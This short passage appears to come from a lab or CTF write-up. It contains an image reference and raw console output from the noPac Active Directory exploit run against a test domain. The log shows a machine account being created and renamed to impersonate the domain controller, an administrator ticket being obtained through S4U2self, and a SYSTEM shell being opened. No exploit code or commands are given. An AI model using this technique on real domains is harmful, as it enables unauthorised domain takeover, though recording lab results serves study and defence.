 NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target DC.babyad1.dsz
[*] will try to impersonate administrator
[*] Adding Computer Account "WIN-6IWJ5NSRF9B$"
[*] MachineAccount "WIN-6IWJ5NSRF9B$" password = lp(v95YZEX)1
[*] Successfully added machine account WIN-6IWJ5NSRF9B$ with password lp(v95YZEX)1.
[*] WIN-6IWJ5NSRF9B$ object = CN=WIN-6IWJ5NSRF9B,CN=Computers,DC=babyad1,DC=dsz
[*] WIN-6IWJ5NSRF9B$ sAMAccountName == DC
[*] Saving a DC's ticket in DC.ccache
[*] Reseting the machine account to WIN-6IWJ5NSRF9B$
[*] Restored WIN-6IWJ5NSRF9B$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_DC.babyad1.dsz.ccache
[*] Attempting to del a computer with the name: WIN-6IWJ5NSRF9B$
[-] Delete computer WIN-6IWJ5NSRF9B$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system